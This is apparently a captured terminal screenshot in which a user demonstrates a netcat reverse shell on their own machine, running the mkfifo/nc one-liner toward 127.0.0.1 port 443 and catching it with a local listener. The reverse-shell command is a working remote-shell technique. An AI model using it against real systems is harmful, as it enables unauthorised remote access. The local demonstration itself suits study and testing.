 archibold@ARCHIBOLD:~
[archibold@ARCHIBOLD ~]$ rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc 1
27.0.0.1 443 >/tmp/f
[sudo] password for archibold:
archibold@ARCHIBOLD:~
[archibold@ARCHIBOLD ~]$ sudo nc -lvnp 443
Connection from 127.0.0.1:56132
sh-5.2$ sudo ls
sudo ls